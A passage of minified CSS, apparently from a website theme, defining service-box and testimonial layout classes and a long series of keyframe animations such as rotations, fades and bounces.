zoom_box_bg{from{transform:scale(1)}to{transform:scale(3)}}.single__box__layout__7{transition:.5s}.single__box__layout__7:before{-webkit-animation:5s zoom_box_bg infinite alternate;animation:5s zoom_box_bg infinite alternate;opacity:0}.single__box__layout__7:hover:before{opacity:.1}.single__box__layout__7 .box__icon{margin-bottom:25px;border:0;padding:0;transition:.5s}.single__box__layout__7:hover .box__icon{transform:rotateY(360deg)}.single__box__layout__8{text-align:center}.single__box__layout__8 .box__icon{margin-bottom:30px}.single__box__layout__8 .box__title{font-size:20px;margin-bottom:30px}.single__box__layout__9{position:relative;padding:10px;padding-left:60px}.single__box__layout__9 .box__icon{position:absolute;left:10px;top:5px;width:35px;height:35px}.single__box__layout__9 .box__icon img{width:35px;height:35px}.single__box__layout__9 .box__title{margin-bottom:0;font-size:20px}.single__box__layout__10{text-align:center;transition:.5s;padding:35px;box-shadow:0 15px 40px rgba(0,0,0,.08)}.single__box__layout__10 .box__icon{border-radius:50%;margin-bottom:30px}.single__box__layout__10 .box__icon img{width:auto}.single__box__layout__10 .box__title{font-size:20px;line-height:1;margin-bottom:0}.single__box__layout__11{transition:.5s;padding:40px 30px;box-shadow:0 15px 40px rgba(0,0,0,.08);background:#fff}.single__box__layout__11 .box__icon{width:50px;margin-right:10px}.single__box__layout__11 .box__icon img{width:auto}.single__box__layout__11 .box__icon,.single__box__layout__11 .box__title{display:inline-block}.single__box__layout__11 .box__title{font-size:20px;margin-bottom:30px}.single__box__layout__12{padding:50px 40px;text-align:center}.single__box__layout__12:hover{background:#fff;box-shadow:0 20px 50px 0 rgba(85,92,121,.08)}.single__box__layout__12 .box__icon{font-size:50px;line-height:1;margin-bottom:30px}.single__box__layout__12 .box__icon img{width:100px}.single__box__layout__12 .box__title{margin-bottom:20px}.single__box__layout__13{text-align:center}.single__box__layout__13 .box__icon{color:#0298ff;background-color:rgba(2,152,255,.14);border-radius:25px;box-shadow:0 10px 30px 0 rgba(110,193,228,.2);width:80px;height:80px;display:inline-block;text-align:center;margin-bottom:50px;padding-top:26px}.single__box__layout__13:hover .box__icon{background-color:#0298ff;color:#fff}.single__box__layout__13 .box__title{margin-bottom:20px}.single__box__layout__14{background:#fff;padding:40px 72px 40px 180px;border-radius:5px}.single__box__layout__14:hover{background-color:#fe5d89;box-shadow:0 55px 70px -46px rgba(254,93,137,.45);color:#fff}.single__box__layout__14 .box__icon{width:120px;display:block;text-align:center;position:absolute;left:20px;top:30px;font-size:50px}.single__box__layout__14 .box__icon img{width:auto}.single__box__layout__14 .box__title{margin-bottom:20px}.single__box__layout__14:hover .box__title{color:#fff}.single__box__layout__15{padding:50px 30px 50px 30px;background-color:#fff;box-shadow:0 20px 100px 0 rgba(114,112,164,.13);text-align:center}.single__box__layout__15:after{background-color:#fff;position:absolute;left:55%;top:53px;text-align:left;width:25px;height:25px;opacity:1;border-radius:50px;z-index:1;transition:.6s}.single__box__layout__15:before{background-image:linear-gradient(134deg,#1700fb 0,#009dea 100%);position:absolute;left:0;top:0;width:100%;height:100%;opacity:0}.single__box__layout__15:hover{color:#fff}.single__box__layout__15:hover:before{opacity:1}.single__box__layout__15 .box__icon{border-radius:50%;color:#fff;background-image:linear-gradient(135deg,#1700fb 0,#009dea 100%);width:80px;height:80px;text-align:center;margin-bottom:40px;padding-top:27px}.single__box__layout__15 .box__icon img{width:auto}.single__box__layout__15 .box__title{margin-bottom:20px}.single__box__layout__15:hover .box__title{color:#fff}.single__box__layout__16{padding-left:100px}.single__box__layout__16 .box__icon{border-radius:50%;-webkit-box-shadow:0 0 0 1px #6315ff inset;box-shadow:0 0 0 1px #6315ff inset;background:#fff;color:#6315ff;width:80px;height:80px;position:absolute;left:0;top:0;text-align:center;padding-top:24px}.single__box__layout__16:hover .box__icon{-webkit-box-shadow:0 0 0 100px #6315ff inset;box-shadow:0 0 0 100px #6315ff inset;color:#fff}.single__box__layout__16 .box__icon img{width:auto}.single__box__layout__16 .box__title{margin-bottom:20px}.single__box__layout__17{padding:50px 30px;border:1px solid #f2f2f2;text-align:center}.single__box__layout__17:hover{-webkit-box-shadow:0 10px 40px 0 rgba(107,125,179,.11);box-shadow:0 10px 40px 0 rgba(107,125,179,.11);border-color:transparent;background:#fff}.single__box__layout__17 .box__icon{text-align:center;margin-bottom:35px;padding:0;-webkit-transition:.9s;transition:.9s}.single__box__layout__17:hover .box__icon{-webkit-transform:rotateY(360deg);transform:rotateY(360deg)}.single__box__layout__17 .box__icon img{width:auto}.single__box__layout__17 .box__title{margin-bottom:20px}.single__box__layout__18{background:#fff;-webkit-box-shadow:0 10px 29.7px .3px rgba(225,225,225,.64);box-shadow:0 10px 29.7px .3px rgba(225,225,225,.64);padding:50px 20px;text-align:center}.single__box__layout__18:hover{color:#fff;background:#0c59db url(../img/service_stripe_bg.png) no-repeat center center/cover}.single__box__layout__18 .box__icon{font-size:50px;margin-bottom:30px;color:#0c59db}.single__box__layout__18:hover .box__icon{color:#fff}.single__box__layout__18 .box__title{font-size:22px;color:#232323}.single__box__layout__18:hover .box__title{color:#fff}.single__box__layout__18 .box__button{position:absolute;width:40px;height:40px;background:#0c59db;padding-top:7px;color:#fff;right:0;bottom:0}.single__box__layout__18:hover .box__button{background:#fff;color:#0c59db}.single__box__layout__19{border:2px solid #e3eeff;padding:80px 50px;text-align:center}.single__box__layout__19 .box__bg__icon__text{font-size:170px;right:20px;letter-spacing:-5px}.single__box__layout__19 .box__icon{font-size:80px;margin-bottom:30px;color:#0c59db}.single__box__layout__19 .box__title{font-size:36px;margin-bottom:20px}.single__box__layout__19:hover{border-color:#0c59db}.single__box__layout__19 .box__button{font-weight:700;color:inherit}.single__box__layout__19 .box__button:hover{color:#0c59db}.single__box__layout__20{border:16px solid #e3eeff;padding:50px 40px}.single__box__layout__20 .box__bg__icon__text{font-size:170px;right:20px;letter-spacing:-5px}.single__box__layout__20 .box__icon{font-size:80px;margin-bottom:30px;color:#0c59db}.single__box__layout__20 .box__title{font-size:36px;margin-bottom:20px}.single__box__layout__20:hover{border-color:#0c59db}.single__box__layout__20 .box__button{font-weight:700;color:inherit}.single__box__layout__20 .box__button:hover{color:#0c59db}.single__box__layout__21{padding:30px;background:#fff;-webkit-box-shadow:0 8px 16px 0 rgba(0,109,232,.04);box-shadow:0 8px 16px 0 rgba(0,109,232,.04)}.single__box__layout__21:hover{background:#0c59db;color:#fff}.single__box__layout__21 .box__bg__icon__text{left:0;top:0;opacity:0}.single__box__layout__21:Hover .box__bg__icon__text{opacity:.1}.single__box__layout__21 .box__title{margin-bottom:0;font-size:20px}.single__box__layout__21:hover .box__title{color:#fff}.single__box__layout__21:hover{border-color:#0c59db}.single__box__layout__21 .box__button:hover{background:#fff;color:#006de8;padding-left:8px}.single__box__layout__21 .box__button{position:absolute;right:30px;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin:0;width:40px;height:40px;padding-top:7px;text-align:center;border-radius:50%;padding-left:13px;display:inline-block;z-index:1}.single__box__layout__21:hover .box__button{color:#fff}.single__box__layout__21:hover .box__button:hover{color:#006de8;background:#fff}.single__box__layout__22{padding:50px 40px;text-align:center}.single__box__layout__22 .box__bg__icon__text{font-size:170px;right:20px;letter-spacing:-5px}.single__box__layout__22 .box__icon{font-size:80px;margin-bottom:30px;color:#0c59db}.single__box__layout__22 .box__title{font-size:36px;margin-bottom:20px}.single__box__layout__22:hover{border-color:#0c59db}.single__box__layout__22 .box__button{font-weight:700;color:inherit}.single__box__layout__22 .box__button i{margin-right:10px}.single__box__layout__22 .box__button:hover{color:#0c59db}.single__box_wrap{position:relative;overflow:hidden}.single__box__layout__23{color:#fff;position:absolute;background:rgba(0,34,73,.8);left:0;bottom:0;padding:30px;height:80px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.single__box__layout__23,.single__box__layout__23 .box__title,.single__box__layout__23 a{color:#fff}.single__box__layout__23 .box__icon{position:absolute;top:-20px;left:30px;width:70px;height:70px;background:#006de8;text-align:center;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;font-size:30px}.single__box__layout__23 .box__title{padding-left:80px;-webkit-transition:.3s;transition:.3s;-webkit-transform:translateY(50px);transform:translateY(50px)}.single__box__layout__23 .box__button,.single__box__layout__23 .box__description{-webkit-transform:translateY(60px);transform:translateY(60px)}.single__box__layout__23 .box__description{-webkit-transition:.5s;transition:.5s}.single__box__layout__23 .box__button{-webkit-transition:.8s;transition:.8s}.single__box_wrap:hover .single__box__layout__23{height:70%;background:-webkit-gradient(linear,left bottom,left top,from(rgba(0,102,255,.8)),to(rgba(96,170,255,.8)));background:linear-gradient(0deg,rgba(0,102,255,.8) 0,rgba(96,170,255,.8) 100%)}.single__box_wrap:hover .single__box__layout__23 .box__title{padding-left:80px;-webkit-transform:translateY(-13px);transform:translateY(-13px)}.single__box_wrap:hover .box__button,.single__box_wrap:hover .box__description{-webkit-transform:translateY(0);transform:translateY(0)}.single__box__layout__24{padding:15px;padding-left:80px;position:relative;overflow:hidden}.single__box__layout__24 .box__icon{position:absolute;left:0;top:0;width:50px;height:50px;background:#fff;text-align:center;padding-top:10px;-webkit-box-shadow:0 4px 4px rgba(160,194,255,.2);box-shadow:0 4px 4px rgba(160,194,255,.2);border-radius:50%;color:#0c59db;font-size:20px;padding-top:12px}.single__box__layout__24:hover .box__icon{background:#0c59db;color:#fff}.single__box__layout__24 .box__title{margin-bottom:20px}.single__box__layout__25{position:absolute;left:0;top:0;width:100%;height:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;padding:30px}.wrap__single__box__layout__25::before{position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(255,255,255,.5);content:'';-webkit-transition:-webkit-transform .6s;transition:-webkit-transform .6s;transition:transform .6s;transition:transform .6s,-webkit-transform .6s;-webkit-transform:scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,-120%,0);transform:scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,-120%,0)}.wrap__single__box__layout__25:hover::before{-webkit-transform:scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,120%,0);transform:scale3d(1.9,1.4,1) rotate3d(0,0,1,45deg) translate3d(0,120%,0)}.single__box_wrap{position:relative}.box__big__thumb{overflow:hidden}.single__box__layout__25 .box__title{color:#fff}.single__box__layout__25 .box__subtitle{font-size:24px;color:#f9c200;font-weight:700}.single__box__layout__26{padding:30px}.single__box__layout__26 .box__button{font-size:15px;text-transform:uppercase;letter-spacing:1px;border:2px solid #cdcdcd;border-radius:50px;padding:8px 25px 8px 25px}section.elementor-element{counter-reset:number}.single__box__layout__27{padding:10px;text-align:center;color:#b0b0b0}.single__box__layout__27 .box__icon{width:100px;height:100px;background:#fbbf3f;color:#000;font-size:45px;padding-top:28px;border-radius:50%;line-height:1;margin-bottom:50px}.single__box__layout__27 .box__icon:after{counter-increment:number;background:#3f7bfb;width:30px;height:30px;content:counter(number);font-size:16px;font-weight:700;color:#fff;text-align:center;border-radius:50%;padding-top:4px;position:absolute;right:0;top:0;border:4px solid #1d1d1c;line-height:1}.single__box__layout__27 .box__title{color:#fff;margin-bottom:30px;padding-bottom:30px}.single__box__layout__27 .box__title:before{width:100%;height:2px;position:absolute;bottom:0;left:0;background:#343433}.single__box__layout__27 .box__title:after{background:#fbbf3f;width:5px;height:5px;left:0;right:0;bottom:0;margin:auto;position:absolute;border-radius:50px}.single__box__layout__27:hover .box__title:after{width:100%}.single__box__layout__27 .box__button{color:#fbbf3f;border:2px solid #fbbf3f;padding:7px 25px;border-radius:50px}.single__box__layout__27 .box__button:hover{background:#fbbf3f;color:#060606}.single__box__layout__27:hover .box__icon:after{background:#fbbf3f;color:#060606}.single__box__layout__27:hover .box__icon{background:#3f7bfb;color:#fff}.single__box__layout__28{padding:10px;text-align:center;color:#b0b0b0}.single__box__layout__28:before{width:100%;height:2px;border-top:2px dashed #4a4a49;left:50%;top:50px}.single__box__layout__28 .box__icon{width:100px;height:100px;background:#1d1d1c;color:#fff;font-size:45px;padding-top:28px;border-radius:50%;line-height:1;margin-bottom:20px}.single__box__layout__28 .box__icon:after{background:#fbbf3f;content:"\e64c";font-family:themify;width:30px;height:30px;font-size:12px;font-weight:700;color:#1d1d1c;text-align:center;border-radius:50%;padding-top:5px;position:absolute;left:0;top:0;border:4px solid #1d1d1c;line-height:1;z-index:1}.single__box__layout__28 .box__title{color:#fff;margin-bottom:25px}.single__box__layout__28 .box__button{color:#fbbf3f;border:2px solid #fbbf3f;padding:7px 25px;border-radius:50px}.single__box__layout__28 .box__button:hover{background:#fbbf3f;color:#060606}.single__box__layout__28:hover .box__icon:after{background:#fbbf3f;color:#060606}.single__box__layout__28:hover .box__icon{background:#3f7bfb;color:#fff}.single__box__layout__29{-webkit-transition:.5s;transition:.5s;padding:40px 30px;-webkit-box-shadow:0 15px 40px rgba(0,0,0,.08);box-shadow:0 15px 40px rgba(0,0,0,.08);background:#2aa38c;color:#fff;position:absolute;z-index:2}.single__box__layout__29 .box__icon{font-size:70px}.single__box__layout__29 .box__icon img{width:auto}.single__box__layout__29 .box__title{font-size:22px;margin-bottom:0;font-weight:700;margin-top:30px;color:#fff}.single__box__layout__29 .box__description{height:0;-webkit-transition:.5s;transition:.5s;overflow:hidden}.single__box__layout__29:hover{background:#ffab4a}.single__box__layout__29:hover .box__description{margin-top:30px;height:80px}.single__box__layout__30{-webkit-transition:.5s;transition:.5s;padding:40px 30px;-webkit-box-shadow:0 15px 40px rgba(0,0,0,.08);box-shadow:0 15px 40px rgba(0,0,0,.08);background:#fff}.single__box__layout__30 .box__icon{font-size:70px;-webkit-transition:.3s;transition:.3s}.single__box__layout__30 .box__icon img{width:auto}.single__box__layout__30 .box__title{font-size:20px;margin-bottom:30px;margin-top:30px;-webkit-transition:.3s;transition:.3s}.single__box__layout__30:hover{background:#2aa38c;color:#fff}.single__box__layout__30:hover .box__title{color:#fff}.single__testmonial{position:relative;z-index:1;transition:.3s}.single__testmonial:after,.single__testmonial:before{content:'';display:block;position:relative;z-index:-1}.testmonial__quote{box-shadow:0 10px 50px 0 rgba(126,138,180,.25);min-width:50px;min-height:50px;display:inline-block;width:80px;height:80px;font-size:24px;padding-top:24px;border-radius:50%;text-align:center;margin-top:20px;margin-bottom:50px}.testmonial__quote img{margin:0 auto}.testmonial__description{margin-bottom:50px}.author__thumb__designation__warp{display:inline-block}.author__thumb{border-radius:50%;display:inline-block;height:100px;margin-bottom:50px;overflow:hidden;width:100px}.author__thumb img{width:100%;height:100%}.author__name{font-size:18px;margin-bottom:5px;line-height:1}.tesmonial_style_1{text-align:left}.tesmonial_style_2{text-align:center}.tesmonial_style_3{text-align:right}.tesmonial_style_4{text-align:left}.tesmonial_style_5{text-align:center}.tesmonial_style_6{text-align:right}.tesmonial_style_4 .author__thumb__designation,.tesmonial_style_5 .author__thumb__designation,.tesmonial_style_6 .author__thumb__designation{display:inline-flex;flex-direction:column;height:100px;justify-content:center;padding-left:120px;position:relative;text-align:left}.tesmonial_style_6 .author__thumb__designation{padding-left:inherit;padding-right:120px;text-align:right}.tesmonial_style_4 .author__thumb,.tesmonial_style_5 .author__thumb{position:absolute;left:0;margin-bottom:0}.tesmonial_style_6 .author__thumb{position:absolute;right:0;margin-bottom:0}.tesmonial_style_7{text-align:left}.tesmonial_style_8{text-align:center}.tesmonial_style_9{text-align:right}.tesmonial_style_7 .single__testmonial,.tesmonial_style_8 .single__testmonial,.tesmonial_style_9 .single__testmonial{padding:30px;background:#fff;border-radius:5px;box-shadow:0 10px 20px rgba(97,105,140,.1);margin-bottom:30px}.tesmonial_style_7 .testmonial__quote,.tesmonial_style_8 .testmonial__quote,.tesmonial_style_9 .testmonial__quote{font-size:50px;line-height:0;text-align:inherit;height:auto;width:auto;box-shadow:inherit;margin:0;padding:0}.tesmonial_style_7 .author__thumb__designation,.tesmonial_style_8 .author__thumb__designation,.tesmonial_style_9 .author__thumb__designation{display:inline-flex;flex-direction:column;height:60px;justify-content:center;padding-left:80px;position:relative;text-align:left}.tesmonial_style_9 .author__thumb__designation{padding-left:inherit;padding-right:80px;text-align:right}.tesmonial_style_7 .author__thumb,.tesmonial_style_8 .author__thumb,.tesmonial_style_9 .author__thumb{box-shadow:0 10px 20px rgba(97,105,140,.1);position:absolute;left:0;width:60px;height:60px;margin-bottom:0}.tesmonial_style_9 .author__thumb{left:auto;right:0}.tesmonial_style_10{text-align:left}.tesmonial_style_11{text-align:center}.tesmonial_style_12{text-align:right}.jump{-webkit-animation-name:jump;animation-name:jump}@-webkit-keyframes jump{0%{transform:translate3d(0,0,0)}40%{transform:translate3d(0,50%,0)}100%{transform:translate3d(0,0,0)}}@keyframes jump{0%{transform:translate3d(0,0,0)}40%{transform:translate3d(0,50%,0)}100%{transform:translate3d(0,0,0)}}.rotated{-webkit-animation-name:rotated;animation-name:rotated}@-webkit-keyframes rotated{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}@keyframes rotated{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}.rotatedHalf{-webkit-animation-name:rotatedHalf;animation-name:rotatedHalf}@-webkit-keyframes rotatedHalf{0%{transform:rotate(0)}50%{transform:rotate(90deg)}100%{transform:rotate(0)}}@keyframes rotatedHalf{0%{transform:rotate(0)}50%{transform:rotate(90deg)}100%{transform:rotate(0)}}.rotatedHalfTwo{-webkit-animation-name:rotatedHalfTwo;animation-name:rotatedHalfTwo}@-webkit-keyframes rotatedHalfTwo{0%{transform:rotate(-90deg)}100%{transform:rotate(90deg)}}@keyframes rotatedHalfTwo{0%{transform:rotate(-90deg)}100%{transform:rotate(90deg)}}.scaleUpOne{-webkit-animation-name:scaleUpOne;animation-name:scaleUpOne}@-webkit-keyframes scaleUpOne{0%{transform:scale(1)}100%{transform:scale(.2)}}@keyframes scaleUpOne{0%{transform:scale(1)}100%{transform:scale(.2)}}.scaleRight{-webkit-animation-name:scaleRight;animation-name:scaleRight}@-webkit-keyframes scaleRight{0%{transform:translateX(-50%)}50%{transform:translateX(50%)}100%{transform:translateX(-50%)}}@keyframes scaleRight{0%{transform:translateX(-50%)}50%{transform:translateX(50%)}100%{transform:translateX(-50%)}}.fade_in{-webkit-animation-name:fade_in;animation-name:fade_in}@-webkit-keyframes fade_in{0%{opacity:.7}40%{opacity:1}100%{opacity:.7}}@keyframes fade_in{0%{opacity:.7}40%{opacity:1}100%{opacity:.7}}.prettyFade{-webkit-animation-name:prettyFade;animation-name:prettyFade}@-webkit-keyframes prettyFade{0%{-webkit-filter:brightness(1) contrast(1) saturate(1)}}@keyframes prettyFade{0%{-webkit-filter:brightness(1) contrast(1) saturate(1)}}.rippleOutOne{-webkit-animation-name:rippleOutOne;animation-name:rippleOutOne}@-webkit-keyframes rippleOutOne{0%{bottom:0;left:0;opacity:1;right:0;top:0}100%{bottom:-6px;left:-6px;opacity:0;right:-6px;top:-6px}}@keyframes rippleOutOne{0%{bottom:0;left:0;opacity:1;right:0;top:0}100%{bottom:-6px;left:-6px;opacity:0;right:-6px;top:-6px}}.rippleOuTwo{-webkit-animation-name:rippleOuTwo;animation-name:rippleOuTwo}@-webkit-keyframes rippleOuTwo{0%{bottom:0;left:0;opacity:1;right:0;top:0}100%{bottom:-12px;left:-12px;opacity:0;right:-12px;top:-12px}}@keyframes rippleOuTwo{0%{bottom:0;left:0;opacity:1;right:0;top:0}100%{bottom:-12px;left:-12px;opacity:0;right:-12px;top:-12px}}.scaleUpOne{-webkit-animation-name:scaleUpOne;animation-name:scaleUpOne}@keyframes scaleUpOne{0%{transform:scale(1)}40%{transform:scale(.5)}100%{transform:scale(1)}}.scaleUpTwo{-webkit-animation-name:scaleUpTwo;animation-name:scaleUpTwo}@-webkit-keyframes scaleUpTwo{0%{transform:scale(.5)}40%{transform:scale(.8)}100%{transform:scale(.5)}}@keyframes scaleUpTwo{0%{transform:scale(.5)}40%{transform:scale(.8)}100%{transform:scale(.5)}}.scaleUpThree{-webkit-animation-name:scaleUpThree;animation-name:scaleUpThree}@-webkit-keyframes scaleUpThree{0%{transform:scale(.7)}40%{transform:scale(.4)}100%{transform:scale(.7)}}@keyframes scaleUpThree{0%{transform:scale(.7)}40%{transform:scale(.4)}100%{transform:scale(.7)}}.FramesOne{-webkit-animation-name:FramesOne;animation-name:FramesOne}@-webkit-keyframes FramesOne{0%{transform:translate(0,0) rotate(0)}20%{transform:translate(73px,-1px) rotate(36deg)}40%{transform:translate(141px,72px) rotate(72deg)}60%{transform:translate(83px,122px) rotate(108deg)}80%{transform:translate(-40px,72px) rotate(144deg)}100%{transform:translate(0,0) rotate(0)}}@keyframes FramesOne{0%{transform:translate(0,0) rotate(0)}20%{transform:translate(73px,-1px) rotate(36deg)}40%{transform:translate(141px,72px) rotate(72deg)}60%{transform:translate(83px,122px) rotate(108deg)}80%{transform:translate(-40px,72px) rotate(144deg)}100%{transform:translate(0,0) rotate(0)}}.FramesTwo{-webkit-animation-name:FramesTwo;animation-name:FramesTwo}@-webkit-keyframes FramesTwo{0%{transform:translate(0,0) rotate(0) scale(1)}20%{transform:translate(73px,-1px) rotate(36deg) scale(.9)}40%{transform:translate(141px,72px) rotate(72deg) scale(1)}60%{transform:translate(83px,122px) rotate(108deg) scale(1.2)}80%{transform:translate(-40px,72px) rotate(144deg) scale(1.1)}100%{transform:translate(0,0) rotate(0) scale(1)}}@keyframes FramesTwo{0%{transform:translate(0,0) rotate(0) scale(1)}20%{transform:translate(73px,-1px) rotate(36deg) scale(.9)}40%{transform:translate(141px,72px) rotate(72deg) scale(1)}60%{transform:translate(83px,122px) rotate(108deg) scale(1.2)}80%{transform:translate(-40px,72px) rotate(144deg) scale(1.1)}100%{transform:translate(0,0) rotate(0) scale(1)}}.FramesThree{-webkit-animation-name:FramesThree;animation-name:FramesThree}@-webkit-keyframes FramesThree{0%{transform:translate(165px,-179px)}100%{transform:translate(-346px,617px)}}@keyframes FramesThree{0%{transform:translate(165px,-179px)}100%{transform:translate(-346px,617px)}}.FramesFour{-webkit-animation-name:FramesFour;animation-name:FramesFour}@-webkit-keyframes FramesFour{0%{transform:translate(-300px,151px) rotate(0)}100%{transform:translate(251px,-200px) rotate(180deg)}}@keyframes FramesFour{0%{transform:translate(-300px,151px) rotate(0)}100%{transform:translate(251px,-200px) rotate(180deg)}}.FramesFive{-webkit-animation-name:FramesFive;animation-name:FramesFive}@-webkit-keyframes FramesFive{0%{transform:translate(61px,-99px) rotate(0)}21%{transform:translate(4px,-190px) rotate(38deg)}41%{transform:translate(-139px,-200px) rotate(74deg)}60%{transform:translate(-263px,-164px) rotate(108deg)}80%{transform:translate(-195px,-49px) rotate(144deg)}100%{transform:translate(-1px,0) rotate(180deg)}}@keyframes FramesFive{0%{transform:translate(61px,-99px) rotate(0)}21%{transform:translate(4px,-190px) rotate(38deg)}41%{transform:translate(-139px,-200px) rotate(74deg)}60%{transform:translate(-263px,-164px) rotate(108deg)}80%{transform:translate(-195px,-49px) rotate(144deg)}100%{transform:translate(-1px,0) rotate(180deg)}}.gradientBG{-webkit-animation-name:gradientBG;animation-name:gradientBG}@-webkit-keyframes gradientBG{0%{background-position:0 0}50%{background-position:300% 0}100%{background-position:0 0}}@keyframes gradientBG{0%{background-position:0 0}50%{background-position:300% 0}100%{background-position:0 0}}.gradientBG{-webkit-animation-name:gradientBG;animation-name:gradientBG}@keyframes gradientBG{0%{background-position:0 0}50%{background-position:120% 0}100%{background-position:0 0}}.bgMove{-webkit-animation-name:bgMove;animation-name:bgMove}@-webkit-keyframes bgMove{from{background-position:0 0}to{background-position:-400px 0}}@keyframes bgMove{from{background-position:0 0}to{background-position:-400px 0}}.imageBgAnim{-webkit-animation-name:imageBgAnim;animation-name:imageBgAnim}@-webkit-keyframes imageBgAnim{0%{background-position:0 0}50%{background-position:120% 0}100%{background-position:0 0}}@keyframes imageBgAnim{0%{background-position:0 0}50%{background-position:120% 0}100%{background-position:0 0}}.zoomBounce{-webkit-animation-name:zoomBounce;animation-name:zoomBounce}@-webkit-keyframes zoomBounce{0%{transform:scale(.9) translateY(-50%)}50%{transform:scale(1) translateY(-60%)}100%{transform:scale(.9) translateY(-50%)}}@keyframes zoomBounce{0%{transform:scale(.9) translateY(-50%)}50%{transform:scale(1) translateY(-60%)}100%{transform:scale(.9) translateY(-50%)}}.ballBounce{-webkit-animation-name:ballBounce;animation-name:ballBounce}@-webkit-keyframes ballBounce{0%{transform:translateX(-20px) scale(1,1.2)}25%{transform:scale(1.2,1)}50%{transform:translateX(15px) scale(1,1.2)}75%{transform:scale(1.2,1)}100%{transform:translateX(-20px)}}@keyframes ballBounce{0%{transform:translateX(-20px) scale(1,1.2)}25%{transform:scale(1.2,1)}50%{transform:translateX(15px) scale(1,1.2)}75%{transform:scale(1.2,1)}100%{transform:translateX(-20px)}}.bigSpin{-webkit-animation-name:bigSpin;animation-name:bigSpin}@-webkit-keyframes bigSpin{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}@keyframes bigSpin{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}.Zoom_In_Out{-webkit-animation:zoom-in-out;animation:zoom-in-out}@-webkit-keyframes zoom-in-out{0%{transform:scale(.9)}50%{transform:scale(1.1)}100%{transform:scale(.9)}}@keyframes zoom-in-out{0%{transform:scale(.9)}50%{transform:scale(1.1)}100%{transform:scale(.9)}}.Circle_Large{-webkit-animation:circle-large;animation:circle-large}@-webkit-keyframes circle-large{0%{transform:rotate(0) translate(-150px) rotate(0)}100%{transform:rotate(360deg) translate(-150px) rotate(-360deg)}}@keyframes circle-large{0%{transform:rotate(0) translate(-150px) rotate(0)}100%{transform:rotate(360deg) translate(-150px) rotate(-360deg)}}.Fade_In_Out{-webkit-animation:fade-in-out;animation:fade-in-out}@-webkit-keyframes fade-in-out{0%{opacity:0;transform:scale(0)}50%{opacity:1;transform:scale(.5)}100%{opacity:0;transform:scale(1)}}@keyframes fade-in-out{0%{opacity:0;transform:scale(0)}50%{opacity:1;transform:scale(.5)}100%{opacity:0;transform:scale(1)}}.blurFadeInOut{-webkit-animation-name:blurFadeInOut;animation-name:blurFadeInOut}@-webkit-keyframes blurFadeInOut{0%{opacity:0;text-shadow:0 0 40px #fff;transform:scale(1.3)}20%,75%{opacity:1;text-shadow:0 0 1px #fff;transform:scale(1)}100%{opacity:0;text-shadow:0 0 50px #fff;transform:scale(0)}}@keyframes blurFadeInOut{0%{opacity:0;text-shadow:0 0 40px #fff;transform:scale(1.3)}20%,75%{opacity:1;text-shadow:0 0 1px #fff;transform:scale(1)}100%{opacity:0;text-shadow:0 0 50px #fff;transform:scale(0)}}.blurFadeIn{-webkit-animation-name:blurFadeIn;animation-name:blurFadeIn}@-webkit-keyframes blurFadeIn{0%{opacity:0;text-shadow:0 0 40px #fff;transform:scale(1.3)}50%{opacity:.5;text-shadow:0 0 10px #fff;transform:scale(1.1)}100%{opacity:1;text-shadow:0 0 1px #fff;transform:scale(1)}}@keyframes blurFadeIn{0%{opacity:0;text-shadow:0 0 40px #fff;transform:scale(1.3)}50%{opacity:.5;text-shadow:0 0 10px #fff;transform:scale(1.1)}100%{opacity:1;text-shadow:0 0 1px #fff;transform:scale(1)}}.fadeInBack{-webkit-animation-name:fadeInBack;animation-name:fadeInBack}@-webkit-keyframes fadeInBack{0%{opacity:0;transform:scale(0)}50%{opacity:.4;transform:scale(2)}100%{opacity:.2;transform:scale(5)}}@keyframes fadeInBack{0%{opacity:0;transform:scale(0)}50%{opacity:.4;transform:scale(2)}100%{opacity:.2;transform:scale(5)}}.fadeInRotate{-webkit-animation-name:fadeInRotate;animation-name:fadeInRotate}@-webkit-keyframes fadeInRotate{0%{opacity:0;transform:scale(0) rotate(360deg)}100%{opacity:1;transform:scale(1) rotate(0)}}@keyframes fadeInRotate{0%{opacity:0;transform:scale(0) rotate(360deg)}100%{opacity:1;transform:scale(1) rotate(0)}}.bigSquare{-webkit-animation-name:bigSquare;animation-name:bigSquare}@-webkit-keyframes bigSquare{from{transform:translateY(10%) rotate(-80deg) scale(0)}to{transform:translateY(0) rotate(0) scale(1)}}@keyframes bigSquare{from{transform:translateY(10%) rotate(-80deg) scale(0)}to{transform:translateY(0) rotate(0) scale(1)}}.littleSquare{-webkit-animation-name:littleSquare;animation-name:littleSquare}@-webkit-keyframes littleSquare{from{transform:translate(226%,183%) rotate(140deg) scale(0)}to{transform:translate(0,0) rotate(0) scale(1)}}@keyframes littleSquare{from{transform:translate(226%,183%) rotate(140deg) scale(0)}to{transform:translate(0,0) rotate(0) scale(1)}}.triAngle{-webkit-animation-name:triAngle;animation-name:triAngle}@-webkit-keyframes triAngle{from{transform:rotate(-140deg) scale(0)}to{transform:rotate(0) scale(1)}}@keyframes triAngle{from{transform:rotate(-140deg) scale(0)}to{transform:rotate(0) scale(1)}}.Hoop{-webkit-animation-name:Hoop;animation-name:Hoop}@-webkit-keyframes Hoop{from{transform:translate(-160%,-33%) scale(0)}to{transform:translate(0,0) scale(1)}}@keyframes Hoop{from{transform:translate(-160%,-33%) scale(0)}to{transform:translate(0,0) scale(1)}}.bigCircle{-webkit-animation-name:bigCircle;animation-name:bigCircle}@-webkit-keyframes bigCircle{from{transform:scale(0) translate(60%,3%)}to{transform:scale(1) translate(0,0)}}@keyframes bigCircle{from{transform:scale(0) translate(60%,3%)}to{transform:scale(1) 